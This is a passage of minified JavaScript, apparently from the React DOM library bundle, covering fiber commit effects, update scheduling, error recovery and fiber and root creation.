e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(V),null;case 4:return at(),null;case 10:return Mu(n.type._context),null;case 22:case 23:return Ju(),null;case 24:return null;default:return null}}function Jn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){Q(e,n,r)}else t.current=null}function ou(e,n,t){try{t()}catch(r){Q(e,n,r)}}function rm(e,n){if(Ho=br,e=ms(),Lu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,v=0,g=e,y=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;y=g,g=S}for(;;){if(g===e)break n;if(y===t&&++d===l&&(i=u),y===o&&++v===r&&(a=u),(S=g.nextSibling)!==null)break;g=y,y=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;xo={focusedElem:e,selectionRange:t},br=!1;for(P=n;P!==null;)if(n=P,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,P=e;else for(;P!==null;){n=P;try{var C=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(C!==null){var{memoizedProps:z,memoizedState:B}=C,f=n.stateNode,s=f.getSnapshotBeforeUpdate(n.elementType===n.type?z:Le(n.type,z),B);f.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){Q(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,P=e;break}P=n.return}return C=ga,ga=!1,C}function $t(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&ou(n,t,o)}l=l.next}while(l!==r)}}function zl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function uu(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function cc(e){var n=e.alternate;n!==null&&(e.alternate=null,cc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Be],delete n[bt],delete n[Yo],delete n[Wp],delete n[$p])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function fc(e){return e.tag===5||e.tag===3||e.tag===4}function wa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||fc(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function iu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=tl));else if(r!==4&&(e=e.child,e!==null))for(iu(e,n,t),e=e.sibling;e!==null;)iu(e,n,t),e=e.sibling}function au(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(au(e,n,t),e=e.sibling;e!==null;)au(e,n,t),e=e.sibling}function qe(e,n,t){for(t=t.child;t!==null;)dc(e,n,t),t=t.sibling}function dc(e,n,t){if(Ve&&typeof Ve.onCommitFiberUnmount==="function")try{Ve.onCommitFiberUnmount(gl,t)}catch(i){}switch(t.tag){case 5:ne||Jn(t,n);case 6:var r=G,l=Te;G=null,qe(e,n,t),G=r,Te=l,G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?ao(e.parentNode,t):e.nodeType===1&&ao(e,t),Gt(e)):ao(G,t.stateNode));break;case 4:r=G,l=Te,G=t.stateNode.containerInfo,Te=!0,qe(e,n,t),G=r,Te=l;break;case 0:case 11:case 14:case 15:if(!ne&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?ou(t,n,u):(o&4)!==0&&ou(t,n,u)),l=l.next}while(l!==r)}qe(e,n,t);break;case 1:if(!ne&&(Jn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){Q(t,n,i)}qe(e,n,t);break;case 21:qe(e,n,t);break;case 22:t.mode&1?(ne=(r=ne)||t.memoizedState!==null,qe(e,n,t),ne=r):qe(e,n,t);break;default:qe(e,n,t)}}function ka(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new tm),n.forEach(function(r){var l=dm.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ne(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,Te=!1;break e;case 3:G=i.stateNode.containerInfo,Te=!0;break e;case 4:G=i.stateNode.containerInfo,Te=!0;break e}i=i.return}if(G===null)throw Error(w(160));dc(o,u,l),G=null,Te=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){Q(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)pc(n,e),n=n.sibling}function pc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ne(n,e),Ie(e),r&4){try{$t(3,e,e.return),zl(3,e)}catch(z){Q(e,e.return,z)}try{$t(5,e,e.return)}catch(z){Q(e,e.return,z)}}break;case 1:Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return);break;case 5:if(Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return),e.flags&32){var l=e.stateNode;try{At(l,"")}catch(z){Q(e,e.return,z)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Ia(l,o),Ro(i,u);var d=Ro(i,o);for(u=0;u<a.length;u+=2){var v=a[u],g=a[u+1];v==="style"?$a(l,g):v==="dangerouslySetInnerHTML"?Va(l,g):v==="children"?At(l,g):hu(l,v,g,d)}switch(i){case"input":Po(l,o);break;case"textarea":Ua(l,o);break;case"select":var y=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?jn(l,!!o.multiple,S,!1):y!==!!o.multiple&&(o.defaultValue!=null?jn(l,!!o.multiple,o.defaultValue,!0):jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[bt]=o}catch(z){Q(e,e.return,z)}}break;case 6:if(Ne(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(z){Q(e,e.return,z)}}break;case 3:if(Ne(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Gt(n.containerInfo)}catch(z){Q(e,e.return,z)}break;case 4:Ne(n,e),Ie(e);break;case 13:Ne(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Gu=H())),r&4&&ka(e);break;case 22:if(v=t!==null&&t.memoizedState!==null,e.mode&1?(ne=(d=ne)||v,Ne(n,e),ne=d):Ne(n,e),Ie(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!v&&(e.mode&1)!==0)for(P=e,v=e.child;v!==null;){for(g=P=v;P!==null;){switch(y=P,S=y.child,y.tag){case 0:case 11:case 14:case 15:$t(4,y,y.return);break;case 1:Jn(y,y.return);var C=y.stateNode;if(typeof C.componentWillUnmount==="function"){r=y,t=y.return;try{n=r,C.props=n.memoizedProps,C.state=n.memoizedState,C.componentWillUnmount()}catch(z){Q(r,t,z)}}break;case 5:Jn(y,y.return);break;case 22:if(y.memoizedState!==null){Ea(g);continue}}S!==null?(S.return=y,P=S):Ea(g)}v=v.sibling}e:for(v=null,g=e;;){if(g.tag===5){if(v===null){v=g;try{l=g.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Wa("display",u))}catch(z){Q(e,e.return,z)}}}else if(g.tag===6){if(v===null)try{g.stateNode.nodeValue=d?"":g.memoizedProps}catch(z){Q(e,e.return,z)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;v===g&&(v=null),g=g.return}v===g&&(v=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ne(n,e),Ie(e),r&4&&ka(e);break;case 21:break;default:Ne(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(fc(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(At(l,""),r.flags&=-33);var o=wa(e);au(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=wa(e);iu(e,i,u);break;default:throw Error(w(161))}}catch(a){Q(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function lm(e,n,t){P=e,mc(e,n,t)}function mc(e,n,t){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Ir;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ne;i=Ir;var d=ne;if(Ir=u,(ne=a)&&!d)for(P=l;P!==null;)u=P,a=u.child,u.tag===22&&u.memoizedState!==null?Ca(l):a!==null?(a.return=u,P=a):Ca(l);for(;o!==null;)P=o,mc(o,n,t),o=o.sibling;P=l,Ir=i,ne=d}Sa(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,P=o):Sa(e,n,t)}}function Sa(e){for(;P!==null;){var n=P;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ne||zl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ne)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Le(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&oa(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}oa(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var v=d.memoizedState;if(v!==null){var g=v.dehydrated;g!==null&&Gt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ne||n.flags&512&&uu(n)}catch(y){Q(n,n.return,y)}}if(n===e){P=null;break}if(t=n.sibling,t!==null){t.return=n.return,P=t;break}P=n.return}}function Ea(e){for(;P!==null;){var n=P;if(n===e){P=null;break}var t=n.sibling;if(t!==null){t.return=n.return,P=t;break}P=n.return}}function Ca(e){for(;P!==null;){var n=P;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{zl(4,n)}catch(a){Q(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){Q(n,l,a)}}var o=n.return;try{uu(n)}catch(a){Q(n,o,a)}break;case 5:var u=n.return;try{uu(n)}catch(a){Q(n,u,a)}}}catch(a){Q(n,n.return,a)}if(n===e){P=null;break}var i=n.sibling;if(i!==null){i.return=n.return,P=i;break}P=n.return}}function ue(){return(R&6)!==0?H():Kr!==-1?Kr:Kr=H()}function fn(e){if((e.mode&1)===0)return 1;if((R&2)!==0&&Z!==0)return Z&-Z;if(Hp.transition!==null)return Yr===0&&(Yr=ja()),Yr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:os(e.type),e}function De(e,n,t,r){if(50<Ht)throw Ht=0,cu=null,Error(w(185));if(ur(e,t,r),(R&2)===0||e!==X)e===X&&((R&2)===0&&(Nl|=t),K===4&&nn(e,Z)),de(e,r),t===1&&R===0&&(n.mode&1)===0&&(ct=H()+500,Cl&&yn())}function de(e,n){var t=e.callbackNode;Ad(e,n);var r=jr(e,e===X?Z:0);if(r===0)t!==null&&Oi(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Oi(t),n===1)e.tag===0?Qp(_a.bind(null,e)):_s(_a.bind(null,e)),Bp(function(){(R&6)===0&&yn()}),t=null;else{switch(ba(r)){case 1:t=ku;break;case 4:t=Ja;break;case 16:t=qr;break;case 536870912:t=qa;break;default:t=qr}t=Ec(t,hc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function hc(e,n){if(Kr=-1,Yr=0,(R&6)!==0)throw Error(w(327));var t=e.callbackNode;if(rt()&&e.callbackNode!==t)return null;var r=jr(e,e===X?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=vl(e,r);else{n=r;var l=R;R|=2;var o=yc();if(X!==e||Z!==n)$e=null,ct=H()+500,Nn(e,n);do try{am();break}catch(i){vc(e,i)}while(1);Ou(),pl.current=o,R=l,x!==null?n=0:(X=null,Z=0,n=K)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=fu(e,l))),n===1)throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;if(n===6)nn(e,r);else{if(l=e.current.alternate,(r&30)===0&&!um(l)&&(n=vl(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=fu(e,o))),n===1))throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:Cn(e,ae,$e);break;case 3:if(nn(e,r),(r&130023424)===r&&(n=Gu+500-H(),10<n)){if(jr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),n);break}Cn(e,ae,$e);break;case 4:if(nn(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Fe(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=H()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*om(r/1960))-r,10<r){e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),r);break}Cn(e,ae,$e);break;case 5:Cn(e,ae,$e);break;default:throw Error(w(329))}}}return de(e,H()),e.callbackNode===t?hc.bind(null,e):null}function fu(e,n){var t=Qt;return e.current.memoizedState.isDehydrated&&(Nn(e,n).flags|=256),e=vl(e,n),e!==2&&(n=ae,ae=t,n!==null&&du(n)),e}function du(e){ae===null?ae=e:ae.push.apply(ae,e)}function um(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Oe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function nn(e,n){n&=~Xu,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Fe(n),r=1<<t;e[t]=-1,n&=~r}}function _a(e){if((R&6)!==0)throw Error(w(327));rt();var n=jr(e,0);if((n&1)===0)return de(e,H()),null;var t=vl(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=fu(e,r))}if(t===1)throw t=or,Nn(e,0),nn(e,n),de(e,H()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Cn(e,ae,$e),de(e,H()),null}function Zu(e,n){var t=R;R|=1;try{return e(n)}finally{R=t,R===0&&(ct=H()+500,Cl&&yn())}}function On(e){rn!==null&&rn.tag===0&&(R&6)===0&&rt();var n=R;R|=1;var t=Ee.transition,r=F;try{if(Ee.transition=null,F=1,e)return e()}finally{F=r,Ee.transition=t,R=n,(R&6)===0&&yn()}}function Ju(){me=qn.current,M(qn)}function Nn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Up(t)),x!==null)for(t=x.return;t!==null;){var r=t;switch(Ru(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&rl();break;case 3:at(),M(ce),M(te),Wu();break;case 5:Vu(r);break;case 4:at();break;case 13:M(V);break;case 19:M(V);break;case 10:Mu(r.type._context);break;case 22:case 23:Ju()}t=t.return}if(X=e,x=e=dn(e.current,null),Z=me=n,K=0,or=null,Xu=Nl=Dn=0,ae=Qt=null,Pn!==null){for(n=0;n<Pn.length;n++)if(t=Pn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Pn=null}return e}function vc(e,n){do{var t=x;try{if(Ou(),Hr.current=dl,fl){for(var r=W.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}fl=!1}if(Fn=0,Y=A=W=null,Wt=!1,tr=0,Yu.current=null,t===null||t.return===null){K=1,or=n,x=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,v=i,g=v.tag;if((v.mode&1)===0&&(g===0||g===11||g===15)){var y=v.alternate;y?(v.updateQueue=y.updateQueue,v.memoizedState=y.memoizedState,v.lanes=y.lanes):(v.updateQueue=null,v.memoizedState=null)}var S=fa(u);if(S!==null){S.flags&=-257,da(S,u,i,o,n),S.mode&1&&ca(o,d,n),n=S,a=d;var C=n.updateQueue;if(C===null){var z=new Set;z.add(a),n.updateQueue=z}else C.add(a);break e}else{if((n&1)===0){ca(o,d,n),qu();break e}a=Error(w(426))}}else if(I&&i.mode&1){var B=fa(u);if(B!==null){(B.flags&65536)===0&&(B.flags|=256),da(B,u,i,o,n),Fu(st(a,i));break e}}o=a=st(a,i),K!==4&&(K=2),Qt===null?Qt=[o]:Qt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var f=bs(o,a,n);la(o,f);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(cn===null||!cn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=ec(o,i,n);la(o,k);break e}}o=o.return}while(o!==null)}wc(t)}catch(E){n=E,x===t&&t!==null&&(x=t=t.return);continue}break}while(1)}function yc(){var e=pl.current;return pl.current=dl,e===null?dl:e}function qu(){if(K===0||K===3||K===2)K=4;X===null||(Dn&268435455)===0&&(Nl&268435455)===0||nn(X,Z)}function vl(e,n){var t=R;R|=2;var r=yc();if(X!==e||Z!==n)$e=null,Nn(e,n);do try{im();break}catch(l){vc(e,l)}while(1);if(Ou(),R=t,pl.current=r,x!==null)throw Error(w(261));return X=null,Z=0,K}function im(){for(;x!==null;)gc(x)}function am(){for(;x!==null&&!Id();)gc(x)}function gc(e){var n=Sc(e.alternate,e,me);e.memoizedProps=e.pendingProps,n===null?wc(e):x=n,Yu.current=null}function wc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=em(t,n,me),t!==null){x=t;return}}else{if(t=nm(t,n),t!==null){t.flags&=32767,x=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{K=6,x=null;return}}if(n=n.sibling,n!==null){x=n;return}x=n=e}while(n!==null);K===0&&(K=5)}function Cn(e,n,t){var r=F,l=Ee.transition;try{Ee.transition=null,F=1,sm(e,n,t,r)}finally{Ee.transition=l,F=r}return null}function sm(e,n,t,r){do rt();while(rn!==null);if((R&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if(Kd(e,o),e===X&&(x=X=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ur||(Ur=!0,Ec(qr,function(){return rt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=Ee.transition,Ee.transition=null;var u=F;F=1;var i=R;R|=4,Yu.current=null,rm(e,t),pc(t,e),Fp(xo),br=!!Ho,xo=Ho=null,e.current=t,lm(t,e,l),Ud(),R=i,F=u,Ee.transition=o}else e.current=t;if(Ur&&(Ur=!1,rn=e,hl=l),o=e.pendingLanes,o===0&&(cn=null),Wd(t.stateNode,r),de(e,H()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(ml)throw ml=!1,e=su,su=null,e;return(hl&1)!==0&&e.tag!==0&&rt(),o=e.pendingLanes,(o&1)!==0?e===cu?Ht++:(Ht=0,cu=e):Ht=0,yn(),null}function rt(){if(rn!==null){var e=ba(hl),n=Ee.transition,t=F;try{if(Ee.transition=null,F=16>e?16:e,rn===null)var r=!1;else{if(e=rn,rn=null,hl=0,(R&6)!==0)throw Error(w(331));var l=R;R|=4;for(P=e.current;P!==null;){var o=P,u=o.child;if((P.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(P=d;P!==null;){var v=P;switch(v.tag){case 0:case 11:case 15:$t(8,v,o)}var g=v.child;if(g!==null)g.return=v,P=g;else for(;P!==null;){v=P;var{sibling:y,return:S}=v;if(cc(v),v===d){P=null;break}if(y!==null){y.return=S,P=y;break}P=S}}}var C=o.alternate;if(C!==null){var z=C.child;if(z!==null){C.child=null;do{var B=z.sibling;z.sibling=null,z=B}while(z!==null)}}P=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,P=u;else e:for(;P!==null;){if(o=P,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:$t(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var s=e.current;for(P=s;P!==null;){u=P;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,P=p;else e:for(u=s;P!==null;){if(i=P,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:zl(9,i)}}catch(E){Q(i,i.return,E)}if(i===u){P=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,P=k;break e}P=i.return}}if(R=l,yn(),Ve&&typeof Ve.onPostCommitFiberRoot==="function")try{Ve.onPostCommitFiberRoot(gl,e)}catch(E){}r=!0}return r}finally{F=t,Ee.transition=n}}return!1}function Pa(e,n,t){n=st(t,n),n=bs(e,n,1),e=sn(e,n,1),n=ue(),e!==null&&(ur(e,1,n),de(e,n))}function Q(e,n,t){if(e.tag===3)Pa(e,e,t);else for(;n!==null;){if(n.tag===3){Pa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(cn===null||!cn.has(r))){e=st(t,e),e=ec(n,e,1),n=sn(n,e,1),e=ue(),n!==null&&(ur(n,1,e),de(n,e));break}}n=n.return}}function cm(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=ue(),e.pingedLanes|=e.suspendedLanes&t,X===e&&(Z&t)===t&&(K===4||K===3&&(Z&130023424)===Z&&500>H()-Gu?Nn(e,0):Xu|=t),de(e,n)}function kc(e,n){n===0&&((e.mode&1)===0?n=1:(n=zr,zr<<=1,(zr&130023424)===0&&(zr=4194304)));var t=ue();e=Xe(e,n),e!==null&&(ur(e,n,t),de(e,t))}function fm(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),kc(e,t)}function dm(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),kc(e,t)}function Ec(e,n){return Za(e,n)}function pm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Se(e,n,t,r){return new pm(e,n,t,r)}function ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function mm(e){if(typeof e==="function")return ju(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===yu)return 11;if(e===gu)return 14}return 2}function dn(e,n){var t=e.alternate;return t===null?(t=Se(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Qn:return Ln(t.children,l,o,n);case vu:u=8,l|=8;break;case ko:return e=Se(12,t,n,l|2),e.elementType=ko,e.lanes=o,e;case So:return e=Se(13,t,n,l),e.elementType=So,e.lanes=o,e;case Eo:return e=Se(19,t,n,l),e.elementType=Eo,e.lanes=o,e;case Da:return Ll(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Ra:u=10;break e;case Fa:u=9;break e;case yu:u=11;break e;case gu:u=14;break e;case je:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=Se(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Ln(e,n,t,r){return e=Se(7,e,r,n),e.lanes=t,e}function Ll(e,n,t,r){return e=Se(22,e,r,n),e.elementType=Da,e.lanes=t,e.stateNode={isHidden:!1},e}function yo(e,n,t){return e=Se(6,e,null,n),e.lanes=t,e}function go(e,n,t){return n=Se(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function hm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=no(0),this.expirationTimes=no(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=no(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function bu(e,n,t,r,l,o,u,i,a){return e=new hm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=Se(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Uu(o),e}function vm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:$n,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function Cc(e){if(!e)return mn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(fe(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(fe(t))return 